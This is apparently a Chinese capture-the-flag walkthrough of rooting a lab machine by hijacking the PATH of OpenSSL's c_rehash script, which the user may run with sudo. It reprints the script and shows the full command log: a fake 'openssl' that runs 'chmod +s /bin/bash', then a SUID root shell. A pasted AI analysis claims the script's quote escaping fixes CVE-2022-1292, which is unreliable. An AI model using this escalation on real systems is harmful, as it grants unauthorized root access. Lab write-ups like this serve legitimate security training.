# Copyright 1999-2018 The OpenSSL Project Authors. All Rights Reserved.
#
# Licensed under the OpenSSL license (the "License"). You may not use
# this file except in compliance with the License. You can obtain a copy
# in the file LICENSE in the source distribution or at
# https://www.openssl.org/source/license.html
# Perl c_rehash script, scan all files in a directory
# and add symbolic links to their hash values.
my $dir = "/usr/lib/ssl";
my $prefix = "/usr";
my $errorcount = 0;
my $openssl = $ENV{OPENSSL} || "openssl"; # 不对劲,有问题嗷!!!!
my $pwd;
my $verbose = 0;
my $symlink_exists=eval {symlink("",""); 1};
my $removelinks = 1;
## Parse flags.
while ( $ARGV[0] =~ /^-/ ) {
my $flag = shift @ARGV;
last if ( $flag eq '--');
if ( $flag eq '-h' || $flag eq '-help' ) {
help();
} elsif ( $flag eq '-n' ) {
$removelinks = 0;
} elsif ( $flag eq '-v' ) {
$verbose++;
}
else {
print STDERR "Usage error; try -h.\n";
exit 1;
}
}
sub help {
print "Usage: c_rehash [-old] [-h] [-help] [-v] [dirs...]\n";
print " -old use old-style digest\n";
print " -h or -help print this help text\n";
print " -v print files removed and linked\n";
exit 0;
}
eval "require Cwd";
if (defined(&Cwd::getcwd)) {
$pwd=Cwd::getcwd();
} else {
$pwd=`pwd`;
chomp($pwd);
}
# DOS/Win32 or Unix delimiter? Prefix our installdir, then search.
my $path_delim = ($pwd =~ /^[a-z]\:/i) ? ';' : ':';
$ENV{PATH} = "$prefix/bin" . ($ENV{PATH} ? $path_delim . $ENV{PATH} : "");
if (! -x $openssl) {
my $found = 0;
foreach (split /$path_delim/, $ENV{PATH}) {
if (-x "$_/$openssl") {
$found = 1;
$openssl = "$_/$openssl";
last;
}
}
if ($found == 0) {
print STDERR "c_rehash: rehashing skipped ('openssl' program not available)\n";
exit 0;
}
}
if (@ARGV) {
@dirlist = @ARGV;
} elsif ($ENV{SSL_CERT_DIR}) {
@dirlist = split /$path_delim/, $ENV{SSL_CERT_DIR};
} else {
$dirlist[0] = "$dir/certs";
}
if (-d $dirlist[0]) {
chdir $dirlist[0];
$openssl="$pwd/$openssl" if (!-x $openssl);
chdir $pwd;
}
foreach (@dirlist) {
if (-d $_ ) {
if ( -w $_) {
hash_dir($_);
} else {
print "Skipping $_, can't write\n";
$errorcount++;
}
}
}
exit($errorcount);
sub hash_dir {
my %hashlist;
print "Doing $_[0]\n";
chdir $_[0];
opendir(DIR, ".");
my @flist = sort readdir(DIR);
closedir DIR;
if ( $removelinks ) {
# Delete any existing symbolic links
foreach (grep {/^[\da-f]+\.r{0,1}\d+$/} @flist) {
if (-l $_) {
print "unlink $_" if $verbose;
unlink $_ || warn "Can't unlink $_, $!\n";
}
}
}
FILE: foreach $fname (grep {/\.(pem)|(crt)|(cer)|(crl)$/} @flist) {
# Check to see if certificates and/or CRLs present.
my ($cert, $crl) = check_file($fname);
if (!$cert && !$crl) {
print STDERR "WARNING: $fname does not contain a certificate or CRL: skipping\n";
next;
}
link_hash_cert($fname) if ($cert);
link_hash_cert_old($fname) if ($cert);
link_hash_crl($fname) if ($crl);
link_hash_crl_old($fname) if ($crl);
}
}
sub check_file {
my ($is_cert, $is_crl) = (0,0);
my $fname = $_[0];
open IN, $fname;
while(<IN>) {
if (/^-----BEGIN (.*)-----/) {
my $hdr = $1;
if ($hdr =~ /^(X509 |TRUSTED |)CERTIFICATE$/) {
$is_cert = 1;
last if ($is_crl);
} elsif ($hdr eq "X509 CRL") {
$is_crl = 1;
last if ($is_cert);
}
}
}
close IN;
return ($is_cert, $is_crl);
}
# Link a certificate to its subject name hash value, each hash is of
# the form <hash>.<n> where n is an integer. If the hash value already exists
# then we need to up the value of n, unless its a duplicate in which
# case we skip the link. We check for duplicates by comparing the
# certificate fingerprints
sub link_hash_cert {
my $fname = $_[0];
my $x509hash = $_[1] || '-subject_hash';
$fname =~ s/'/'\\''/g;
my ($hash, $fprint) = `"$openssl" x509 $x509hash -fingerprint -noout -in "$fname"`;
chomp $hash;
chomp $fprint;
$fprint =~ s/^.*=//;
$fprint =~ tr/://d;
my $suffix = 0;
# Search for an unused hash filename
while(exists $hashlist{"$hash.$suffix"}) {
# Hash matches: if fingerprint matches its a duplicate cert
if ($hashlist{"$hash.$suffix"} eq $fprint) {
print STDERR "WARNING: Skipping duplicate certificate $fname\n";
return;
}
$suffix++;
}
$hash .= ".$suffix";
if ($symlink_exists) {
print "link $fname -> $hash\n" if $verbose;
symlink $fname, $hash || warn "Can't symlink, $!";
} else {
print "copy $fname -> $hash\n" if $verbose;
if (open($in, "<", $fname)) {
if (open($out,">", $hash)) {
print $out $_ while (<$in>);
close $out;
} else {
warn "can't open $hash for write, $!";
}
close $in;
} else {
warn "can't open $fname for read, $!";
}
}
$hashlist{$hash} = $fprint;
}
sub link_hash_cert_old {
link_hash_cert($_[0], '-subject_hash_old');
}
sub link_hash_crl_old {
link_hash_crl($_[0], '-hash_old');
}
# Same as above except for a CRL. CRL links are of the form <hash>.r<n>
sub link_hash_crl {
my $fname = $_[0];
my $crlhash = $_[1] || "-hash";
$fname =~ s/'/'\\''/g;
my ($hash, $fprint) = `"$openssl" crl $crlhash -fingerprint -noout -in '$fname'`;
chomp $hash;
chomp $fprint;
$fprint =~ s/^.*=//;
$fprint =~ tr/://d;
my $suffix = 0;
# Search for an unused hash filename
while(exists $hashlist{"$hash.r$suffix"}) {
# Hash matches: if fingerprint matches its a duplicate cert
if ($hashlist{"$hash.r$suffix"} eq $fprint) {
print STDERR "WARNING: Skipping duplicate CRL $fname\n";
return;
}
$suffix++;
}
$hash .= ".r$suffix";
if ($symlink_exists) {
print "link $fname -> $hash\n" if $verbose;
symlink $fname, $hash || warn "Can't symlink, $!";
} else {
print "cp $fname -> $hash\n" if $verbose;
system ("cp", $fname, $hash);
warn "Can't copy, $!" if ($? >> 8) != 0;
}
$hashlist{$hash} = $fprint;
}上传一个pspy64看一下有些啥情况:
上传linpeas.sh尝试进行信息搜集:


这个pwnkit显示最早披露时间为:

但是靶机创立时间为2021.02.05,感觉不像是考这个的。。
脚本路径劫持提权
让AI分析一下上一个长脚本,看看流程是咋样的:
以下是
c_rehash脚本的简洁执行流程和关键细节分析:一、核心功能
为指定目录中的证书/CRL文件创建哈希值命名的符号链接(或拷贝),用于 OpenSSL 快速查找证书。支持文件类型:
.pem,.crt,.cer,.crl。
二、执行流程
初始化配置
- 默认目录:
/usr/lib/ssl/certs- 优先使用环境变量
SSL_CERT_DIR或命令行参数指定目录。参数解析
-n # 保留现有链接(不删除) -v # 显示详细操作日志 -h # 显示帮助目录处理
- 检查目录可写权限,跳过无权限目录。
- 删除旧哈希链接(除非
-n参数启用)。文件扫描与分类
扫描目录中所有证书/CRL文件。
通过文件头验证类型:
-----BEGIN CERTIFICATE----- # 证书文件 -----BEGIN X509 CRL----- # CRL文件生成哈希链接
- 证书文件 → 调用
openssl x509 -subject_hash计算哈希值,命名格式:<哈希>.<序号>(如3a2b1c.0)。- CRL文件 → 调用
openssl crl -hash计算哈希值,命名格式:<哈希>.r<序号>(如5d4e3f.r0)。- 若哈希冲突,递增序号避免覆盖。
创建链接/拷贝
- 系统支持符号链接 → 创建符号链接。
- 系统不支持符号链接 → 直接拷贝文件。
退出状态
- 返回错误计数(0 表示全部成功)。
三、安全细节
文件名注入防护
文件名中的单引号被转义:$fname =~ s/'/'\\''/g,防止命令注入(修复 CVE-2022-1292)。# 安全执行命令示例:openssl x509 -in '$escaped_fname' -hash -noout重复文件处理
- 通过 SHA-1 指纹检测重复文件,跳过重复项并告警。
WARNING: Skipping duplicate certificate $fname
四、使用示例
# 基本用法(处理默认目录) c_rehash # 处理自定义目录(显示详细日志) c_rehash -v /path/to/certs # 保留现有链接并处理多个目录 c_rehash -n /dir1 /dir2提示:该脚本常用于配置 OpenSSL 的证书目录,使
curl --capath等工具能通过哈希值快速定位证书。
但是我自己审计时候发现存在一处劫持漏洞my $openssl = $ENV{OPENSSL} || "openssl";,这代表若用户通过 export OPENSSL=/自定义路径/openssl 显式指定路径,则使用该值,当 $ENV{OPENSSL} 为空时,使用默认值字符串 "openssl"。
- 自定义一个恶意脚本
openssl - 修改路径
- sudo 运行脚本,恶意代码执行。

(remote) maria@hash:/tmp$ echo "chmod +s /bin/bash" > openssl
(remote) maria@hash:/tmp$ chmod +x openssl
(remote) maria@hash:/tmp$ ls -la /bin/bash
-rwxr-xr-x 1 root root 1168776 Apr 18 2019 /bin/bash
(remote) maria@hash:/tmp$ echo $PATH
/usr/bin:/bin:/usr/local/bin:/sbin:/usr/sbin:/usr/local/sbin
(remote) maria@hash:/tmp$ PATH=$PWD:$PATH
(remote) maria@hash:/tmp$ echo $PATH
/tmp:/usr/bin:/bin:/usr/local/bin:/sbin:/usr/sbin:/usr/local/sbin
(remote) maria@hash:/tmp$ sudo -l
Matching Defaults entries for maria on hash:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User maria may run the following commands on hash:
(ALL : ALL) NOPASSWD: /usr/bin/c_rehash
(remote) maria@hash:/tmp$ sudo /usr/bin/c_rehash
Doing /usr/lib/ssl/certs
WARNING: Skipping duplicate certificate ACCVRAIZ1.pem
WARNING: Skipping duplicate certificate AC_RAIZ_FNMT-RCM.pem
WARNING: Skipping duplicate certificate AC_RAIZ_FNMT-RCM.pem
--------------
WARNING: Skipping duplicate certificate thawte_Primary_Root_CA_-_G2.pem
WARNING: Skipping duplicate certificate thawte_Primary_Root_CA_-_G3.pem
WARNING: Skipping duplicate certificate thawte_Primary_Root_CA_-_G3.pem
(remote) maria@hash:/tmp$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1168776 Apr 18 2019 /bin/bash成功执行了命令,拿下rootshell!!!

这里执行不了flag.sh没事,反弹shell就可以正常显示了。